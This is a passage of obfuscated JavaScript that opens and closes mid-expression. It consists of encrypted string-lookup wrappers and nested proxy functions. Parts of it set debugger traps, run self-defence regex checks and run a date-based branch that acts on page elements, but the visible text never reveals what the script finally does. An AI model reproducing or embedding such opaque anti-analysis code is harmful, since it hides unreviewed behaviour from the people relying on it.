_0x5e2c2d[_0x3dfe7c(0x69f,0x7c8,0x66c,0x735,'jVyw')](_0x429224,_0xc0a7f6);},'wSHlo':_0x5e2c2d[_0x393138('dBA)',0x160,0xb6,0x34,0x14c)],'Saahz':_0x5e2c2d[_0x3f0ea4(0x1b9,'lu(s',0x2fb,0x263,0x28d)],'CoqGP':function(_0x1a26be,_0x205a06){function _0x5d7404(_0x4cc799,_0x2e1e61,_0x286509,_0x50e766,_0x20fdd){return _0x393138(_0x20fdd,_0x2e1e61-0xd3,_0x50e766-0x605,_0x50e766-0x120,_0x20fdd-0x1e6);}return _0x5e2c2d[_0x5d7404(0x71e,0x7ff,0x6ad,0x6c8,'I[7]')](_0x1a26be,_0x205a06);},'vFpfY':_0x5e2c2d[_0x2c1c53(-0x81,-0x16f,'QHI7',-0x10c,-0x64)],'gJuZO':_0x5e2c2d[_0x2c1c53(-0xbf,-0x136,'lmDw',-0x20d,-0xc9)]};function _0x41db69(_0x33c2a8,_0x4c11c2,_0x3dd573,_0x5c1233,_0xde221d){return _0x5afdde(_0x33c2a8-0x1ee,_0x4c11c2-0x37,_0x3dd573-0x102,_0xde221d-0x1e7,_0x5c1233);}function _0x3f0ea4(_0x8043b2,_0x52a19a,_0x262ae1,_0x3fef20,_0xd2a54e){return _0x10b044(_0x8043b2-0xdc,_0xd2a54e- -0x92,_0x262ae1-0xd1,_0x3fef20-0x1e2,_0x52a19a);}if(_0x5e2c2d[_0x2c1c53(0x108,0x67,'HK&i',0x185,0x16c)](_0x5e2c2d[_0x1e1bbc('f^VZ',0x448,0x550,0x315,0x3ec)],_0x5e2c2d[_0x41db69(0x399,0x351,0x384,'1cvg',0x4a0)])){var _0xe8e71b=_0x2b3ea3?function(){function _0x1f81b0(_0x4b46d4,_0x1bc57f,_0x5bc057,_0x4a1f1b,_0x430982){return _0x1e1bbc(_0x1bc57f,_0x5bc057- -0x3bb,_0x5bc057-0xc,_0x4a1f1b-0x12d,_0x430982-0x1c7);}function _0x3a719b(_0x32af2c,_0x27ffe2,_0x46247d,_0x54cb37,_0x4aaf34){return _0x2c1c53(_0x32af2c-0x65,_0x46247d-0x114,_0x32af2c,_0x54cb37-0x4b,_0x4aaf34-0x10a);}function _0x506c65(_0x2877a3,_0x1e50e6,_0x5c9c37,_0x5dae31,_0x173755){return _0x2c1c53(_0x2877a3-0x13d,_0x5c9c37- -0x4b,_0x5dae31,_0x5dae31-0xfa,_0x173755-0x115);}function _0x25c5b3(_0x94c84d,_0x40c52a,_0x5ba1fd,_0x5badb4,_0x3892cc){return _0x2c1c53(_0x94c84d-0x18f,_0x5badb4-0x22c,_0x94c84d,_0x5badb4-0x17d,_0x3892cc-0x3a);}function _0x223c4e(_0x3cfd04,_0x478179,_0x2a4bb7,_0x138c4a,_0x5754d0){return _0x1e1bbc(_0x478179,_0x5754d0- -0x173,_0x2a4bb7-0x17a,_0x138c4a-0x1ab,_0x5754d0-0xfe);}if(_0x1f42e2[_0x1f81b0(0x6,'2qv[',0xd7,0x250,0x223)](_0x1f42e2[_0x1f81b0(0x323,'YRM%',0x194,0x15,0x305)],_0x1f42e2[_0x25c5b3('k[vt',0x13a,0x249,0x1ca,0x18a)])){if(_0x5a4884){if(_0x1f42e2[_0x25c5b3('QHI7',0x254,0x254,0x1f2,0x123)](_0x1f42e2[_0x223c4e(0x3ef,'nC)$',0x4ac,0x39b,0x31d)],_0x1f42e2[_0x1f81b0(0x27b,'Hvd1',0x222,0x285,0x341)])){var _0x35935c=_0x175578?function(){function _0x4c26fa(_0x430e99,_0x2a668c,_0x4a2930,_0x1686b3,_0x2dbf8c){return _0x3a719b(_0x4a2930,_0x2a668c-0x16a,_0x2a668c- -0x21b,_0x1686b3-0x15f,_0x2dbf8c-0x110);}if(_0x47be31){var _0x32ffe3=_0x351399[_0x4c26fa(-0x1c9,-0xd0,'80$5',-0x216,-0x1fd)](_0x47cd4b,arguments);return _0x13a3f1=null,_0x32ffe3;}}:function(){};return _0x5f301d=![],_0x35935c;}else{var _0xef5b80=_0x5a4884[_0x223c4e(0x17b,'nC)$',0x428,0x314,0x2da)](_0x4a6ecb,arguments);return _0x5a4884=null,_0xef5b80;}}}else(function(){return![];}[_0x25c5b3('uuPH',0x165,0x360,0x253,0x1a0)+_0x506c65(-0xfb,-0x9d,-0x1cb,'B9LL',-0x2c9)+'r'](RGcdeC[_0x3a719b('^AdB',0x7,-0x4b,-0x14b,0x69)](RGcdeC[_0x223c4e(0x147,'B9LL',0x179,0x31b,0x231)],RGcdeC[_0x25c5b3('eaZ6',0x119,0xd7,0x17c,0x10c)]))[_0x223c4e(0xd3,'[P71',0x1d9,0x2f1,0x212)](RGcdeC[_0x25c5b3('oAt1',0x19f,0x1eb,0x285,0x1e2)]));}:function(){};return _0x2b3ea3=![],_0xe8e71b;}else{var _0x545064=_0x546cd7?function(){function _0x2cde03(_0x1a0069,_0x500cc9,_0x3c878e,_0x2fb567,_0x1257b2){return _0x1e1bbc(_0x1257b2,_0x3c878e- -0x70,_0x3c878e-0x1da,_0x2fb567-0x189,_0x1257b2-0x5b);}if(_0x39933f){var _0x188351=_0x34c45[_0x2cde03(0x70f,0x6e2,0x5c1,0x4bc,'QHI7')](_0x500b7c,arguments);return _0x3c7f1e=null,_0x188351;}}:function(){};return _0x11c485=![],_0x545064;}};}}());(function(){function _0x4fbdc6(_0x58569c,_0x332893,_0x101d26,_0x134d27,_0x193066){return _0x45368b(_0x58569c-0x99,_0x332893-0x1dc,_0x58569c- -0x1b0,_0x101d26,_0x193066-0x130);}function _0x2bc6eb(_0x1dcc78,_0x44c4d6,_0x1172c1,_0xf50417,_0x572a18){return _0x496341(_0x572a18,_0x44c4d6-0x13d,_0x1172c1-0x1ce,_0xf50417-0x170,_0xf50417-0x172);}var _0xf488d9={'FNlqP':function(_0x10f5e4,_0x6eb500){function _0x47c458(_0x350f80,_0x24de11,_0x567111,_0x56dbf4,_0x4fb339){return _0x13b0(_0x350f80-0x1ed,_0x56dbf4);}return _0x27c5d2[_0x47c458(0x4bb,0x56c,0x4b5,'lmDw',0x41c)](_0x10f5e4,_0x6eb500);},'pnXfG':function(_0x2961b1,_0x1388fc){function _0x127102(_0x4899eb,_0x3e41c3,_0x44c95f,_0x2535ff,_0x16436d){return _0x13b0(_0x4899eb- -0x112,_0x3e41c3);}return _0x27c5d2[_0x127102(0x255,'B9LL',0x1d7,0x1d6,0xe4)](_0x2961b1,_0x1388fc);},'GLfUg':function(_0x38a6a5,_0xa025bb){function _0x1e6b7b(_0x4a7fd6,_0x56f378,_0x8b0d31,_0x423215,_0x26fe3b){return _0x13b0(_0x8b0d31-0x2cf,_0x26fe3b);}return _0x27c5d2[_0x1e6b7b(0x6c3,0x552,0x635,0x6da,'2qv[')](_0x38a6a5,_0xa025bb);},'slePI':function(_0x4e658c,_0xd1d79c){function _0x47b709(_0x54a07d,_0x271bf9,_0x317a41,_0x4f4aee,_0x25205e){return _0x13b0(_0x4f4aee-0xb0,_0x25205e);}return _0x27c5d2[_0x47b709(0x490,0x502,0x39e,0x4c1,'dBA)')](_0x4e658c,_0xd1d79c);},'AFZkk':_0x27c5d2[_0x120a03(0x7c3,'I[7]',0x666,0x604,0x70e)],'uEwwo':_0x27c5d2[_0x4fbdc6(-0x9a,-0x4,'eaZ6',-0x118,-0xcd)],'mlxme':_0x27c5d2[_0x2bc6eb(0x367,0x3d8,0x432,0x3d4,'Kr[x')],'mDgoj':function(_0x5567a1,_0x3cba3d){function _0x313619(_0x536e17,_0x3f380e,_0x5058a9,_0x24fc5c,_0x549952){return _0x2bc6eb(_0x536e17-0xa0,_0x3f380e-0x1db,_0x5058a9-0xaf,_0x549952- -0xac,_0x3f380e);}return _0x27c5d2[_0x313619(0x43c,'nC)$',0x45d,0x337,0x367)](_0x5567a1,_0x3cba3d);},'hVdZv':_0x27c5d2[_0x4fbdc6(0x142,0x194,'2^R9',0x12a,0x298)],'zBmxc':_0x27c5d2[_0x2bc6eb(0x4c6,0x3be,0x4e7,0x4b5,'Tg&5')],'OXRdD':_0x27c5d2[_0x120a03(0x7bc,'Q4HC',0x749,0x80f,0x6ee)],'NSfOK':_0x27c5d2[_0x1451fb(0x1f9,0x192,0x257,'80$5',0x21e)],'JNlNu':_0x27c5d2[_0x1451fb(0x1e7,0x2cf,0x258,'CJli',0x2a7)],'JEzkO':function(_0x528e5b,_0x2ee0ef){function _0x3b94f3(_0x45de75,_0x125350,_0x1e4c71,_0x1a89d2,_0x502da9){return _0x51a8d1(_0x45de75-0x182,_0x125350-0x145,_0x125350,_0x1a89d2-0x79,_0x1e4c71-0x17f);}return _0x27c5d2[_0x3b94f3(0x48d,'PL#R',0x346,0x2b6,0x1e5)](_0x528e5b,_0x2ee0ef);},'motdI':_0x27c5d2[_0x1451fb(0x1fa,0x2a3,0x9a,'lmDw',0x2dc)],'WKoso':_0x27c5d2[_0x1451fb(0x2e,-0xa0,0xe6,'B9LL',0x175)],'cvOOQ':function(_0x2a88aa,_0x42ae4d){function _0x2459e5(_0x159f88,_0x5db71b,_0x3ceea5,_0x477804,_0x351e78){return _0x51a8d1(_0x159f88-0xc1,_0x5db71b-0xfe,_0x5db71b,_0x477804-0x59,_0x351e78- -0x128);}return _0x27c5d2[_0x2459e5(0x1f2,'dBA)',-0x1f,0x103,0x90)](_0x2a88aa,_0x42ae4d);},'eOtsV':_0x27c5d2[_0x2bc6eb(0x41b,0x57f,0x489,0x4e7,'g#9J')],'nGQVH':_0x27c5d2[_0x4fbdc6(0xca,0x8c,'8JH%',0x1ea,0x12e)],'mWAgf':_0x27c5d2[_0x2bc6eb(0x21f,0x456,0x35b,0x3b0,'h63(')],'BFvXE':function(_0x14330a){function _0x13061a(_0x393d2d,_0x262e47,_0x2f9281,_0x544128,_0x3cb483){return _0x4fbdc6(_0x2f9281-0x2e0,_0x262e47-0x198,_0x262e47,_0x544128-0x59,_0x3cb483-0x46);}return _0x27c5d2[_0x13061a(0x64e,'8RMC',0x538,0x5aa,0x3b3)](_0x14330a);}};function _0x120a03(_0x4199ca,_0x2aed11,_0x4a8ef1,_0x1011be,_0x20d33d){return _0x1f94e6(_0x4199ca-0x13a,_0x2aed11-0xf7,_0x2aed11,_0x4a8ef1-0x1,_0x20d33d-0x76);}function _0x1451fb(_0x186cd3,_0x51051e,_0x2771f7,_0x3288e1,_0x2bbf2d){return _0x2c6577(_0x186cd3-0x1d3,_0x3288e1,_0x2771f7-0x10f,_0x3288e1-0x64,_0x186cd3- -0x54c);}function _0x51a8d1(_0x519f20,_0x422878,_0x32d626,_0x49bfc7,_0x1f7ab3){return _0x45368b(_0x519f20-0xe5,_0x422878-0xf5,_0x1f7ab3- -0xa0,_0x32d626,_0x1f7ab3-0x124);}if(_0x27c5d2[_0x4fbdc6(-0x34,-0x14e,'^AdB',0x86,-0x5e)](_0x27c5d2[_0x120a03(0x462,'GlFf',0x50f,0x3e8,0x635)],_0x27c5d2[_0x4fbdc6(0xe0,0x251,'h63(',-0x1,0x20)]))_0x27c5d2[_0x51a8d1(0x40d,0x344,'Kr[x',0x1c6,0x314)](_0x35e13e,this,function(){function _0x4c3a3c(_0x12cd85,_0x117889,_0x2f88c8,_0x2f4218,_0x330b99){return _0x4fbdc6(_0x117889-0x281,_0x117889-0x47,_0x2f4218,_0x2f4218-0x92,_0x330b99-0xe0);}var _0xcdb8c5={'udHKB':function(_0x13bf58,_0x3dc3f1){function _0x2bd018(_0x3326d3,_0x30c3c5,_0x537e96,_0x532244,_0x337f9c){return _0x13b0(_0x337f9c- -0x21c,_0x537e96);}return _0xf488d9[_0x2bd018(0x381,0x2c8,'oAt1',0x223,0x236)](_0x13bf58,_0x3dc3f1);},'pCqFT':function(_0x126427,_0x559384){function _0x159d68(_0x174556,_0x15b40,_0x47015e,_0x43811e,_0x68d021){return _0x13b0(_0x15b40-0x181,_0x43811e);}return _0xf488d9[_0x159d68(0x528,0x41d,0x483,'CJli',0x329)](_0x126427,_0x559384);},'OaoQT':function(_0x745b4,_0x35d927){function _0x5e3f6b(_0x1b3af4,_0x10e893,_0x32d306,_0x13d92a,_0x3d8fba){return _0x13b0(_0x10e893-0x7d,_0x32d306);}return _0xf488d9[_0x5e3f6b(0x392,0x45a,'I[7]',0x593,0x2e0)](_0x745b4,_0x35d927);},'IOhwL':function(_0x167be9,_0x1b1876){function _0xa87b8b(_0x1f9e38,_0x2fee0e,_0x5ca477,_0x3947f3,_0x27e902){return _0x13b0(_0x27e902-0x1d9,_0x2fee0e);}return _0xf488d9[_0xa87b8b(0x457,'jVyw',0x42e,0x37a,0x338)](_0x167be9,_0x1b1876);},'vbeNu':_0xf488d9[_0x455e15(0x2ce,0x2dd,'Tg&5',0x39b,0x241)],'dAYEf':_0xf488d9[_0x455e15(0x3bd,0x3b5,'lu(s',0x546,0x363)],'OpzMA':_0xf488d9[_0x4c3a3c(0xff,0x246,0x283,'9@(Q',0x13b)]};function _0x51ffe8(_0x52188d,_0xfa4e8b,_0x585cf3,_0x518a54,_0x48daa5){return _0x4fbdc6(_0xfa4e8b- -0x171,_0xfa4e8b-0x91,_0x52188d,_0x518a54-0x122,_0x48daa5-0x1a);}function _0x44f159(_0x9fb3c7,_0x37dbfa,_0x513d47,_0x23d8c1,_0x2b5b76){return _0x51a8d1(_0x9fb3c7-0x14b,_0x37dbfa-0x17,_0x37dbfa,_0x23d8c1-0xff,_0x9fb3c7-0x192);}function _0x5d3d6d(_0x5a8f6b,_0x3b8d9f,_0x2ecd7b,_0x5c9ce3,_0x428e60){return _0x51a8d1(_0x5a8f6b-0x4b,_0x3b8d9f-0x108,_0x5a8f6b,_0x5c9ce3-0x190,_0x5c9ce3-0x3d4);}function _0x455e15(_0x2953fe,_0x4f0dcd,_0x12df8f,_0x527a6f,_0x24303c){return _0x51a8d1(_0x2953fe-0x81,_0x4f0dcd-0x1e0,_0x12df8f,_0x527a6f-0x1dc,_0x2953fe-0x12a);}if(_0xf488d9[_0x51ffe8('^AdB',-0x1f,0x143,-0x192,0x8c)](_0xf488d9[_0x4c3a3c(0x263,0x3e6,0x379,'B9LL',0x2bb)],_0xf488d9[_0x5d3d6d('jVyw',0x771,0x844,0x6be,0x773)])){var _0x1c073c=new RegExp(_0xf488d9[_0x5d3d6d('g#9J',0x5ea,0x527,0x4e3,0x402)]),_0xd999f0=new RegExp(_0xf488d9[_0x455e15(0x448,0x4c9,'g#c&',0x558,0x3c9)],'i'),_0x1dfd70=_0xf488d9[_0x455e15(0x378,0x1e9,'8mNx',0x1f2,0x234)](_0x57169a,_0xf488d9[_0x51ffe8('WN6N',-0x10c,-0x266,-0x21e,0x1e)]);if(!_0x1c073c[_0x51ffe8('Kr[x',-0x1c5,-0x32b,-0x267,-0x25e)](_0xf488d9[_0x455e15(0x464,0x5b7,'XrvZ',0x2f0,0x3ba)](_0x1dfd70,_0xf488d9[_0x5d3d6d('eaZ6',0x458,0x459,0x5b9,0x5e9)]))||!_0xd999f0[_0x44f159(0x24e,'Kr[x',0x285,0x33f,0x2ae)](_0xf488d9[_0x5d3d6d('PL#R',0x6ca,0x602,0x5be,0x525)](_0x1dfd70,_0xf488d9[_0x51ffe8('QHI7',-0xb3,0xdb,-0x6c,-0x2d)]))){if(_0xf488d9[_0x455e15(0x1cf,0x25c,'GlFf',0x53,0x84)](_0xf488d9[_0x455e15(0x35e,0x4e1,'g#9J',0x331,0x2db)],_0xf488d9[_0x4c3a3c(0x311,0x2bc,0x288,'jVyw',0x3c5)]))_0xf488d9[_0x51ffe8('jVyw',-0x166,-0x11c,-0x1a8,-0xe6)](_0x1dfd70,'0');else return _0x50ab1e;}else _0xf488d9[_0x5d3d6d('uuPH',0x5e7,0x4fa,0x468,0x596)](_0xf488d9[_0x5d3d6d('8JH%',0x5e6,0x346,0x4d2,0x5c0)],_0xf488d9[_0x5d3d6d('QU#0',0x657,0x587,0x53f,0x69f)])?_0xf488d9[_0x44f159(0x2d3,'RLKW',0x452,0x257,0x214)](_0x57169a):ixMmUH[_0x44f159(0x279,'9@(Q',0x243,0x3a0,0xe6)](_0x52e96b,'0');}else{var _0x1a7f83=_0x3b98ac[_0x51ffe8('B9LL',0x5f,0x14b,-0xc9,-0x12b)](_0x25f1fb),_0x287587=_0x322b4c[_0x51ffe8('Kr[x',-0x1d6,-0x158,-0xfc,-0x325)](_0xcdb8c5[_0x4c3a3c(0x155,0x1e4,0x377,'80$5',0xa2)](+new _0x2d52cc(),0x1698+-0x4*0x783+-0x4*-0x2d7));_0xcdb8c5[_0x455e15(0x3dc,0x422,'YRM%',0x3dc,0x273)](_0xcdb8c5[_0x44f159(0x3ae,'eaZ6',0x230,0x41b,0x391)](_0x1a7f83[_0x455e15(0x333,0x474,'@gu2',0x4a0,0x42f)+_0x5d3d6d('g#c&',0x5d8,0x50d,0x55c,0x4f5)],_0x5288fb[_0x44f159(0x4ca,'g#9J',0x4b6,0x616,0x556)+_0x4c3a3c(0x3a3,0x4ed,0x3b0,'X2Y4',0x437)+_0x44f159(0x466,'1cvg',0x38e,0x4a4,0x4ff)+'9S'][_0x44f159(0x2e3,'[P71',0x312,0x42e,0x3a5)]),_0x287587)&&(_0x410400[_0x44f159(0x380,'@gu2',0x23f,0x470,0x371)+_0x51ffe8('h63(',-0x68,-0x47,-0x1c2,-0xc6)](_0xcdb8c5[_0x455e15(0x219,0x169,'9@(Q',0x328,0x3a1)]),_0x36c99b[_0x5d3d6d('OFmx',0x536,0x5ca,0x461,0x594)+_0x455e15(0x4ab,0x50c,'bu5m',0x5fa,0x49f)](_0xcdb8c5[_0x51ffe8('X2Y4',-0xd4,0x5b,0x25,-0x1b8)]),_0x4143c7[_0x51ffe8('80$5',0x39,0x1c1,0x1c1,-0xd5)+_0x44f159(0x260,'GlFf',0x394,0x2b2,0x34f)](_0xcdb8c5[_0x51ffe8('CJli',-0x15f,-0xf1,-0x129,-0x3c)]));}})();else{var _0xe53dae=_0x26f238[_0x1451fb(-0x20,0xd1,-0x111,'g#c&',-0x10e)](_0x2c1818,arguments);return _0x3c6889=null,_0xe53dae;}}());var _0x4e25a1=(function(){function _0x97eba8(_0x193a7b,_0x42ebbf,_0x536bd2,_0x4cb56a,_0x1edf77){return _0x496341(_0x536bd2,_0x42ebbf-0x9d,_0x536bd2-0x11a,_0x4cb56a-0x1a,_0x1edf77-0x129);}function _0x35d209(_0x29fb03,_0xb9c67,_0x306077,_0x4c0980,_0x27865f){return _0x496341(_0x306077,_0xb9c67-0x9e,_0x306077-0x3b,_0x4c0980-0xbf,_0xb9c67-0x1db);}function _0xb27e66(_0x4949,_0x163bb4,_0xd495c0,_0x425a76,_0x327df7){return _0x1f94e6(_0x4949-0x38,_0x163bb4-0x4b,_0x327df7,_0x425a76- -0xf5,_0x327df7-0x187);}function _0x294939(_0x1a2374,_0x1aecfa,_0x5ece5e,_0x37c8d8,_0x1a4b82){return _0x2c6577(_0x1a2374-0x77,_0x1a2374,_0x5ece5e-0xc0,_0x37c8d8-0xb,_0x1a4b82- -0x52);}function _0x5a5e94(_0x244e1a,_0x25c168,_0x1ebfd5,_0x2a490d,_0x5d81e1){return _0x45368b(_0x244e1a-0x19e,_0x25c168-0xf6,_0x244e1a- -0x1d2,_0x25c168,_0x5d81e1-0xf2);}var _0x4c6980={'Hrieb':_0x27c5d2[_0x294939('XrvZ',0x5c7,0x6eb,0x58e,0x659)],'JzyoN':_0x27c5d2[_0x294939('k[vt',0x677,0x770,0x591,0x6b4)],'bfACE':function(_0xb50776,_0x53b2a7){function _0x5ca372(_0x1b9f3d,_0x13286e,_0x3d7e87,_0x13c631,_0x495c49){return _0x294939(_0x495c49,_0x13286e-0x194,_0x3d7e87-0xf2,_0x13c631-0x9c,_0x13286e- -0x1d9);}return _0x27c5d2[_0x5ca372(0x4b6,0x593,0x424,0x4d0,'B9LL')](_0xb50776,_0x53b2a7);},'BrRYT':_0x27c5d2[_0x35d209(0x2c8,0x28a,'WN6N',0x1ba,0x11b)],'MsSWj':function(_0x595bb1,_0x2b3a26){function _0x3daf9f(_0x37e69b,_0x9135e7,_0x23ef34,_0x4ec986,_0x1b3fe6){return _0x35d209(_0x37e69b-0x30,_0x37e69b- -0x132,_0x9135e7,_0x4ec986-0xc,_0x1b3fe6-0x4d);}return _0x27c5d2[_0x3daf9f(0x20d,'B9LL',0xca,0x36e,0x1b3)](_0x595bb1,_0x2b3a26);},'DEVPB':_0x27c5d2[_0x97eba8(0x32e,0x196,'eaZ6',0x2d3,0x1e1)],'QxwDT':_0x27c5d2[_0x97eba8(0x132,0x196,'uuPH',0xc3,0x1f0)],'GJNnw':function(_0x3cd031){function _0x86ff10(_0x3d8585,_0x440f61,_0x14fe18,_0x1f20eb,_0x43fd38){return _0x5a5e94(_0x1f20eb-0x24d,_0x440f61,_0x14fe18-0x1ae,_0x1f20eb-0x1c5,_0x43fd38-0x126);}return _0x27c5d2[_0x86ff10(0x76,'N*tw',0xc2,0x1f5,0x2c0)](_0x3cd031);},'LmNHU':function(_0x58802f,_0x321846,_0x4f3e84){function _0x4033a8(_0x170272,_0x48e773,_0x3fe574,_0x208401,_0x9f9511){return _0x5a5e94(_0x48e773- -0xf2,_0x170272,_0x3fe574-0x1b0,_0x208401-0xc7,_0x9f9511-0x10e);}return _0x27c5d2[_0x4033a8('YRM%',-0x18,-0x10e,0x16b,-0x25)](_0x58802f,_0x321846,_0x4f3e84);},'RUoST':function(_0x1e0da0,_0xaa2258){function _0x49cf9c(_0x28d0b6,_0x46d706,_0x262f6c,_0x3d1a6f,_0x290e61){return _0x294939(_0x3d1a6f,_0x46d706-0x4f,_0x262f6c-0xb9,_0x3d1a6f-0x33,_0x262f6c- -0x1d1);}return _0x27c5d2[_0x49cf9c(0x233,0x304,0x377,'Q4HC',0x3b5)](_0x1e0da0,_0xaa2258);},'YLmYU':_0x27c5d2[_0xb27e66(0x533,0x58d,0x628,0x5f3,'2^R9')],'KmsOG':_0x27c5d2[_0x35d209(0x54a,0x4e8,'2^R9',0x556,0x494)],'qFztp':function(_0x520959,_0x5e4382){function _0x133d43(_0x245891,_0x27a83a,_0xb11807,_0x40198e,_0x4e0bde){return _0x97eba8(_0x245891-0xe4,_0x27a83a-0x82,_0x40198e,_0x40198e-0x1e1,_0x4e0bde-0x1c9);}return _0x27c5d2[_0x133d43(0x3fd,0x3b4,0x3f4,'I[7]',0x3d4)](_0x520959,_0x5e4382);},'adGpN':_0x27c5d2[_0xb27e66(0x6c6,0x53e,0x5ab,0x633,'nC)$')],'MKuvv':function(_0x22577a,_0x338e22){function _0x28af58(_0x2f5888,_0x4a6d16,_0x520c25,_0x15ee5b,_0x38ff9b){return _0x5a5e94(_0x15ee5b-0x4bf,_0x520c25,_0x520c25-0x1cb,_0x15ee5b-0x14,_0x38ff9b-0xfd);}return _0x27c5d2[_0x28af58(0x85e,0x710,'HK&i',0x703,0x5b5)](_0x22577a,_0x338e22);},'Hsvuw':function(_0x49b2a4,_0x1a2ece){function _0x3a6e7e(_0x2d1519,_0x428b0e,_0x2ac315,_0x53f31f,_0x364743){return _0x35d209(_0x2d1519-0x1a7,_0x364743- -0xa7,_0x53f31f,_0x53f31f-0x60,_0x364743-0x1a8);}return _0x27c5d2[_0x3a6e7e(0x575,0x53c,0x2ac,'g#9J',0x435)](_0x49b2a4,_0x1a2ece);},'wMvRM':_0x27c5d2[_0x35d209(0x217,0x323,'lu(s',0x1f1,0x3e5)]};if(_0x27c5d2[_0x294939('yRY4',0x557,0x79e,0x737,0x65e)](_0x27c5d2[_0x294939('h63(',0x357,0x5ab,0x407,0x4a8)],_0x27c5d2[_0x35d209(0x332,0x37f,'*Cgl',0x270,0x33f)])){var _0xbde127=!![];return function(_0x194baf,_0x4f9c43){function _0x10ebb2(_0x555ccb,_0x3a89e3,_0x5bfd1c,_0x3bcf11,_0x540d0d){return _0x97eba8(_0x555ccb-0x196,_0x3a89e3-0x5d,_0x540d0d,_0x3bcf11-0xb0,_0x3a89e3-0x63);}function _0x1266c4(_0x27441b,_0x3a8fca,_0x17312c,_0xb8cea8,_0x19a087){return _0x294939(_0x17312c,_0x3a8fca-0x19b,_0x17312c-0x30,_0xb8cea8-0x1d3,_0x3a8fca-0x2a);}function _0x3e1711(_0x12e763,_0x298767,_0x6963ab,_0x5938ca,_0x4075f5){return _0x97eba8(_0x12e763-0x53,_0x298767-0x3d,_0x6963ab,_0x5938ca-0x163,_0x12e763- -0x1ca);}function _0x5acc43(_0x3cb5ab,_0x35bdd8,_0x58b8fd,_0x4ef696,_0x3eb4cf){return _0x97eba8(_0x3cb5ab-0xbc,_0x35bdd8-0x132,_0x4ef696,_0x4ef696-0x15a,_0x35bdd8-0x44);}var _0x114728={'sHcSG':function(_0x2b2974,_0x5edce2){function _0x1d0bb9(_0x4129aa,_0x3ac6cd,_0x3b9da3,_0x5c3e3b,_0x2f63c4){return _0x13b0(_0x3b9da3-0x203,_0x4129aa);}return _0x4c6980[_0x1d0bb9('80$5',0x5c6,0x4bf,0x331,0x47a)](_0x2b2974,_0x5edce2);}};if(_0x4c6980[_0x1266c4(0x69d,0x578,'dBA)',0x55a,0x6e0)](_0x4c6980[_0x1266c4(0x91a,0x7ce,'QU#0',0x6ef,0x7b4)],_0x4c6980[_0x5acc43(0x4ee,0x432,0x4e7,'X2Y4',0x45d)]))xiITnq[_0x3e1711(0xe6,0x279,'eaZ6',0x116,0xab)](_0x1dbe55,0x1*-0x1d72+0x1a46+0xcb*0x4);else{var _0x4a5d88=_0xbde127?function(){function _0x2e3cb2(_0x239016,_0x1557d4,_0x3e6e92,_0x2a3aaf,_0x233988){return _0x1266c4(_0x239016-0x15,_0x2a3aaf- -0x189,_0x239016,_0x2a3aaf-0xb2,_0x233988-0x1c8);}var _0x5844ee={'jhWMQ':_0x4c6980[_0x2d9ee2(0x440,'GlFf',0x745,0x708,0x5c6)],'daLla':_0x4c6980[_0x4c4ec4(0x34e,0x2ae,0x165,'8JH%',0x1e6)],'oYAUY':function(_0x1f7218,_0x238277){function _0x49b24e(_0x4d2537,_0x53bac5,_0x1a5fb8,_0x5cb9e3,_0x2029f7){return _0x2d9ee2(_0x4d2537-0x27,_0x5cb9e3,_0x1a5fb8-0x18a,_0x5cb9e3-0x115,_0x2029f7- -0x2c);}return _0x4c6980[_0x49b24e(0x43a,0x3fa,0x490,'8mNx',0x58d)](_0x1f7218,_0x238277);},'wsaqO':_0x4c6980[_0x2d9ee2(0x600,'g#9J',0x5b0,0x4f8,0x632)],'JMCtj':function(_0x5b102e,_0x4d2126){function _0x1cb0df(_0x500b6b,_0x4ed1db,_0x451c94,_0x3d2185,_0x113f1e){return _0x2d9ee2(_0x500b6b-0x131,_0x4ed1db,_0x451c94-0x4c,_0x3d2185-0x124,_0x500b6b- -0x402);}return _0x4c6980[_0x1cb0df(0x2b1,'f^VZ',0x402,0x1f9,0x1e2)](_0x5b102e,_0x4d2126);},'wcnpX':_0x4c6980[_0x4c4ec4(0x36a,0x4b9,0x618,'YRM%',0x64d)],'dvnMn':_0x4c6980[_0x5643ea(0x428,0x461,0x525,'X2Y4',0x4d8)],'buUBl':function(_0x583d3c){function _0x3d8422(_0x3f2a85,_0x1f640a,_0x39263c,_0x6b0880,_0x22eed8){return _0x2e3cb2(_0x22eed8,_0x1f640a-0x2c,_0x39263c-0xf4,_0x1f640a- -0x63,_0x22eed8-0xe3);}return _0x4c6980[_0x3d8422(0x3c2,0x516,0x3cb,0x521,'8RMC')](_0x583d3c);},'RpnyW':function(_0x57d10d,_0x377e82,_0x66c29f){function _0xce6c44(_0x4d773f,_0x2d4d46,_0x480a9,_0x551084,_0x25301e){return _0x4bd972(_0x4d773f-0x1e6,_0x2d4d46-0x20,_0x25301e,_0x551084-0x2e,_0x480a9- -0x283);}return _0x4c6980[_0xce6c44(0x182,0xc9,0xac,0xc5,'^AdB')](_0x57d10d,_0x377e82,_0x66c29f);}};function _0x5643ea(_0x2603e2,_0x69c49b,_0x1512a9,_0x57797f,_0x3687ef){return _0x1266c4(_0x2603e2-0x51,_0x2603e2- -0x277,_0x57797f,_0x57797f-0x18c,_0x3687ef-0xf2);}function _0x2d9ee2(_0x4bbb6f,_0x155069,_0x2e195b,_0x4c1658,_0x35a4d0){return _0x5acc43(_0x4bbb6f-0x1f1,_0x35a4d0-0x2d7,_0x2e195b-0x17e,_0x155069,_0x35a4d0-0x57);}function _0x4bd972(_0x180b0c,_0x4727ae,_0x4f64a4,_0x13cc3c,_0xfeef33){return _0x1266c4(_0x180b0c-0x1e,_0xfeef33- -0x46a,_0x4f64a4,_0x13cc3c-0x7e,_0xfeef33-0x29);}function _0x4c4ec4(_0x4f1548,_0x2512a4,_0x53827b,_0x3b1448,_0x247a77){return _0x10ebb2(_0x4f1548-0xa,_0x2512a4-0x62,_0x53827b-0x10e,_0x3b1448-0x4a,_0x3b1448);}if(_0x4c6980[_0x4bd972(0x97,0x14f,'dBA)',0x238,0xa4)](_0x4c6980[_0x5643ea(0x29a,0x1df,0x425,'lmDw',0x357)],_0x4c6980[_0x4bd972(0x2bd,0xd4,'8mNx',0x65,0x1b3)])){var _0x588900={'uCkBB':ZazGur[_0x4bd972(0x339,0x245,'f^VZ',0x282,0x2ed)],'wweri':ZazGur[_0x2d9ee2(0x73e,'oAt1',0x787,0x5ba,0x6cd)],'ecPZQ':function(_0x36b34b,_0x41f580){function _0x5658db(_0x1cff0b,_0x9f06bb,_0x489499,_0x5b1f33,_0x16af9b){return _0x2e3cb2(_0x5b1f33,_0x9f06bb-0x75,_0x489499-0x53,_0x1cff0b- -0x3fd,_0x16af9b-0x1bb);}return 